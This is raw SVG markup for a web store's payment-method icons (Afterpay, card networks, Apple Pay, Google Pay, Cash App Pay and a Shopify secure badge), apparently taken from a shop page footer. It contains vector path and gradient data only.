<svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-afterpay"><title id="pi-afterpay">Afterpay</title><path fill="#b2fce4" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="m27.4 6.8-2.7-1.6-2.7-1.6c-1.8-1-4.1.3-4.1 2.4v.4c0 .2.1.4.3.5l1.3.7c.4.2.8-.1.8-.5v-.8c0-.4.4-.7.8-.5l2.5 1.4 2.4 1.5c.4.2.4.7 0 .9l-2.5 1.4-2.5 1.6c-.4.2-.8-.1-.8-.5v-.4c0-2.1-2.3-3.4-4.1-2.4l-2.7 1.6-2.7 1.6c-1.8 1-1.8 3.7 0 4.7l2.7 1.6 2.7 1.6c1.8 1 4.1-.3 4.1-2.4v-.4c0-.2-.1-.4-.3-.5l-1.3-.7c-.4-.2-.8.1-.8.5v.8c0 .4-.4.7-.8.5l-2.5-1.4-2.5-1.5c-.4-.2-.4-.7 0-.9l2.5-1.4 2.5-1.4c.4-.2.8.1.8.5v.4c0 2.1 2.3 3.4 4.1 2.4l2.7-1.6 2.7-1.6c1.9-1.2 1.9-3.8.1-4.9z"/></svg>

<!-- <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"></path><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"></path><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"></path><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"></path><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"></path><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"></path><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"></path><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"></stop><stop offset=".25" stop-color="#F79A20"></stop><stop offset=".533" stop-color="#F68D20"></stop><stop offset=".62" stop-color="#F58720"></stop><stop offset=".723" stop-color="#F48120"></stop><stop offset="1" stop-color="#F37521"></stop></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"></stop><stop offset=".359" stop-color="#E16F27"></stop><stop offset=".703" stop-color="#D4602C"></stop><stop offset=".982" stop-color="#D05B2E"></stop></linearGradient></defs></svg>
<svg xmlns="http://www.w3.org/2000/svg" height="24" width="38" xml:space="preserve" viewBox="0 0 300.00001 231.511"><g transform="translate(-9.4000001,96.810998)" id="g6321"><g transform="matrix(1.8215159,0,0,1.8215159,-8.5437653,-109.83667)" id="g6323"><path style="fill:#ffffff" id="path6325" d="m 174,108.3 c 0,14 -11.4,25.4 -25.4,25.4 l -138.2,0 0,-100.6 c 0,-14 11.4,-25.4 25.4,-25.4 l 138.2,0 0,100.6 z" class="st0"/><g id="g6327"><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="81.398598" x2="157.3299" y1="81.398598" x1="117.3856" gradientUnits="userSpaceOnUse" id="SVGID_1_"><stop id="stop6330" style="stop-color:#007940" offset="0"/><stop id="stop6332" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6334" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6336" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_1_)" id="path6338" d="m 129,82.5 10.5,0 c 0.3,0 1,-0.1 1.3,-0.1 2,-0.4 3.7,-2.2 3.7,-4.7 0,-2.4 -1.7,-4.2 -3.7,-4.7 -0.3,-0.1 -0.9,-0.1 -1.3,-0.1 l -10.5,0 0,9.6 z" class="st1"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="157.3318" y1="75.171402" x1="117.3844" gradientUnits="userSpaceOnUse" id="SVGID_2_"><stop id="stop6341" style="stop-color:#007940" offset="0"/><stop id="stop6343" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6345" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6347" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_2_)" id="path6349" d="m 138.3,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,18.9 25.7,0 c 0.6,0 1.3,0 1.8,0.1 5.8,0.3 10.1,3.3 10.1,8.5 0,4.1 -2.9,7.6 -8.3,8.3 l 0,0.2 c 5.9,0.4 10.4,3.7 10.4,8.8 0,5.5 -5,9.1 -11.6,9.1 l -28.2,0 0,37 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.9 -26.6,0 z" class="st2"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="68.399101" x2="157.33051" y1="68.399101" x1="117.3846" gradientUnits="userSpaceOnUse" id="SVGID_3_"><stop id="stop6352" style="stop-color:#007940" offset="0"/><stop id="stop6354" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6356" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6358" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_3_)" id="path6360" d="m 143.2,63.1 c 0,-2.4 -1.7,-4 -3.7,-4.3 -0.2,0 -0.7,-0.1 -1,-0.1 l -9.5,0 0,8.8 9.5,0 c 0.3,0 0.9,0 1,-0.1 2,-0.3 3.7,-1.9 3.7,-4.3 z" class="st3"/></g><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="68.522102" y1="75.171402" x1="27.9594" gradientUnits="userSpaceOnUse" id="SVGID_4_"><stop id="stop6363" style="stop-color:#1F286F" offset="0"/><stop id="stop6365" style="stop-color:#004E94" offset="0.4751"/><stop id="stop6367" style="stop-color:#0066B1" offset="0.8261"/><stop id="stop6369" style="stop-color:#006FBC" offset="1"/></linearGradient><path style="fill:url(#SVGID_4_)" id="path6371" d="m 37.7,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,44.9 c 5.1,2.5 10.4,4.1 15.7,4.1 6.3,0 9.7,-3.8 9.7,-9 l 0,-21.2 15.6,0 0,21.1 c 0,8.2 -5.1,14.9 -22.4,14.9 -10.5,0 -18.7,-2.3 -18.7,-2.3 l 0,38.3 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.8 -26.6,0 z" class="st4"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="111.8553" y1="75.171402" x1="72.459503" gradientUnits="userSpaceOnUse" id="SVGID_5_"><stop id="stop6374" style="stop-color:#6C2C2F" offset="0"/><stop id="stop6376" style="stop-color:#882730" offset="0.1735"/><stop id="stop6378" style="stop-color:#BE1833" offset="0.5731"/><stop id="stop6380" style="stop-color:#DC0436" offset="0.8585"/><stop id="stop6382" style="stop-color:#E60039" offset="1"/></linearGradient><path style="fill:url(#SVGID_5_)" id="path6384" d="m 88,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,23.8 c 4.6,-3.9 12.6,-6.4 25.5,-5.8 6.9,0.3 14.3,2.2 14.3,2.2 l 0,7.7 c -3.7,-1.9 -8.1,-3.6 -13.8,-4 -9.8,-0.7 -15.7,4.1 -15.7,12.5 0,8.5 5.9,13.3 15.7,12.5 5.7,-0.4 10.1,-2.2 13.8,-4 l 0,7.7 c 0,0 -7.3,1.9 -14.3,2.2 -12.9,0.6 -20.9,-1.9 -25.5,-5.8 l 0,42 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-91 -26.7,0 z" class="st5"/></g><g id="g6386"/></g></svg>
<svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"></path></svg> -->
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" version="1.1" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"/><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"/><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"/><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"/></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"/><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"/><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"/></g></g></svg>
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" width="38" height="24" viewBox="0 0 38 24" fill="none" role="img" aria-labelledby="pi-cashapppay"><g clip-path="url(#pi-cashapppay-clip0_102_18)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#00D64F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M21.725 2.998c1.807 0 2.71 0 3.683.308a3.823 3.823 0 012.286 2.285c.308.973.308 1.877.308 3.684v5.45c0 1.807 0 2.71-.308 3.683a3.823 3.823 0 01-2.285 2.285c-.973.308-1.877.308-3.684.308h-5.45c-1.807 0-2.71 0-3.683-.308a3.823 3.823 0 01-2.286-2.285C10 17.435 10 16.532 10 14.724v-5.45c0-1.806 0-2.71.307-3.683a3.823 3.823 0 012.286-2.285c.972-.308 1.876-.308 3.683-.308h5.45z" fill="#00D64F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M19.501 8.105c1.137 0 2.227.46 2.94 1.093.18.16.45.159.619-.013l.847-.86a.442.442 0 00-.021-.644 6.699 6.699 0 00-2.272-1.278l.266-1.266a.444.444 0 00-.434-.536h-1.638c-.21 0-.39.147-.434.352l-.24 1.126c-2.176.109-4.02 1.196-4.02 3.425 0 1.93 1.526 2.758 3.137 3.33 1.526.573 2.331.786 2.331 1.592 0 .827-.805 1.315-1.992 1.315-1.083 0-2.217-.358-3.097-1.226a.442.442 0 00-.621-.001l-.91.899a.447.447 0 00.002.638c.71.69 1.609 1.189 2.635 1.469l-.25 1.172a.444.444 0 00.431.537l1.64.013a.443.443 0 00.438-.353l.236-1.128c2.607-.161 4.202-1.579 4.202-3.653 0-1.91-1.59-2.716-3.519-3.373-1.102-.403-2.057-.679-2.057-1.506 0-.806.891-1.124 1.781-1.124z" fill="#fff"/></g><defs><clipPath id="pi-cashapppay-clip0_102_18"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-shopify-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.shopify_st0{fill:#98c247}.shopify_st1{fill:#141414}.shopify_st2{fill:#919191}</style>
  <path class="shopify_st1" d="M65.5 42.5c1.1.7 3.3 1.5 5.3 1.3 1.7 0 2.9-.9 2.9-2.2 0-1.1-.7-2-2.6-3.1-2.4-1.3-4.2-3.3-4.2-5.9 0-4.6 4-7.7 9.4-7.7 2.4 0 4.4.5 5.5 1.1l-1.5 4.6c-.9-.5-2.4-.9-4-.9-1.7 0-3.1.9-3.1 2.2 0 1.1.9 1.7 2.4 2.6 2.4 1.5 4.6 3.5 4.6 6.2 0 5-4.2 8.1-9.9 7.9-2.6 0-5-.7-6.4-1.5l1.6-4.6zM81.6 47.8L88 14.9h6.4L92 28.1v.2c1.7-2 4-3.3 6.8-3.3 3.3 0 5.3 2.2 5.3 5.9 0 1.1-.2 2.6-.5 4l-2.4 12.9h-6.4l2.4-12.7c.2-.9.2-1.7.2-2.6 0-1.3-.7-2.4-2-2.4-2 0-4.2 2.4-5 6.6l-2.2 11h-6.6v.1zM127.4 34c0 7.9-5 14.7-12.7 14.7-5.7 0-8.8-4-8.8-9 0-7.9 5-14.7 12.9-14.7 5.8 0 8.6 4.4 8.6 9zm-15.1 5.7c0 2.4.9 4.2 3.1 4.2 3.5 0 5.3-6.2 5.3-10.1 0-2-.7-4-3.1-4-3.4.2-5.3 6.2-5.3 9.9zM125.7 56.6l4.4-22.8c.5-2.6 1.1-5.7 1.3-7.9h5.7l-.5 2.2c1.7-2.2 4.2-3.5 6.8-3.5 4.6 0 6.6 4.2 6.6 8.4 0 7.9-5 15.6-12.5 15.6-1.1.2-2.6-.7-3.3-.7h-.2l-1.7 8.8-6.6-.1zm9.2-13.6c.7.7 1.5.9 2.6.9 3.5 0 6.2-5.9 6.2-10.1 0-1.7-.7-3.5-2.6-3.5-2.2 0-4.4 2.6-5 6.6l-1.2 6.1zM150.7 47.8l4.4-22h6.6l-4.4 22h-6.6zm8.3-24.2c-1.7 0-3.1-1.7-3.1-3.7 0-2.2 1.5-4 3.7-4 2 0 3.3 1.7 3.3 3.5-.2 2.5-1.9 4.2-3.9 4.2zM162.7 47.8l3.5-17.6h-3.1l.9-4.4h3.1l.2-1.3c.5-2.6 1.5-5.5 3.7-7.4 1.7-1.5 4-2.2 6.4-2.2 1.5 0 2.9.2 3.5.5l-1.3 5c-.7-.2-1.3-.5-2-.5-2.2 0-3.5 2.2-3.7 4.4l-.7 1.5h4.4l-.9 4.4h-4.4l-3.5 17.6h-6.1zM185.8 25.9l1.1 10.1c.2 2.2.5 3.1.7 5.3.5-2.2.9-2.9 2-5.3l4-10.1h6.6l-7.9 16.7c-2.9 5.7-5.5 9.9-8.6 12.7-2.2 2.2-5 3.1-6.4 3.5l-1.7-5.5c1.1-.5 2.4-.9 3.7-1.7 1.5-1.1 2.9-2.4 3.5-4 .2-.2.2-.5.2-.9l-4-20.8h6.8z"/>
  <g>
